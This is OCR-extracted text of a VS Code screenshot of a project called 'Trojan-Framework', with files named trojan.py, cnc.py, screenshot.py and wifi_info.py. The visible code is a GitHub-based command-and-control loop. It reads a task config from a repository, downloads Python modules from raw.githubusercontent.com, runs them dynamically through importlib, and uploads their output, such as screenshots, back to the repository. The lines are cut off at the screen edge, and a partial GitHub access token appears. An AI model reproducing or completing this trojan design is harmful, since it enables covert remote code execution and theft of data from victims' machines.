 File Edit Selection View Go Run Terminal Help
cnc.py - Trojan-Framework - Visual Studio Code
EXPLORER
TROJAN-FRAMEWORK
__pycache__
screenshots
050623_143849.... U
cnc.py M
main.py U
main2.py U
network_discove... U
screenshot.py U
test_github.py U
test_network.py U
test.py U
test2.py U
test3.py U
test4 U
trojan.py U
wifi_info.py U
OUTLINE
TIMELINE
23
main.py U main2.py U screenshot.py U
main2.py > main
5 github = GitHubActionScanner("Warre06/Trojan-Framework","ghp_U2VV
6 github.connect_to_repo()
7 actions = github.scan_actions_file()
8 config = github.get_config()
9 print(config)
10 print(f"actions to do : {actions}")
11 for action in actions:
12 print(action)
13 for action in actions:
14 try:
15 if action in config:
16 module_name = config[action]["module"]
17 print(module_name)
18 class_name = config[action]["class"]
19 path = config[action]["path"]
20 output = github.execute_github_module(action, cla
21 if action == "screenshot":
22 github.upload_data(output,f"data/screenshots/
23 else:
24 github.upload_data(output,path)
25 except Exception as e:
26 print(f"Error executing action {action} : {e}")
27 continue
28
29
cnc.py M trojan.py U network_discovery.py U
cnc.py > GitHubActionScanner > execute_github_module > response
39 print(f"Error scanning actions file: {e}")
40 return False
41 def get_config(self):
42 try:
43 config = self.repo.get_contents("config.json").decode
44 config = json.loads(config)
45 print(config)
46 return config
47 except Exception as e:
48 print("error getting config file")
49 return False
50
51 def read_module_code(self,module):...
56
57 def execute_github_module(self, module_name, class_name, func
58 # Fetch the module code from the GitHub raw URL
59 response = requests.get(f"https://raw.githubusercontent.c
60 module_code = response.text
61 print(module_code)
62
63 # Create a module dynamically
64 module_name = 'github_module'
65 module_spec = importlib.util.spec_from_loader(module_name
66 module = importlib.util.module_from_spec(module_spec)
67
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
powershell
Python
Repository(full_name="Warre06/Trojan-Framework")
ScreenshotMaker
import pyautogui
main*+ 0 0 Live Share Ln 59, Col 17 Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit Go Live Prettier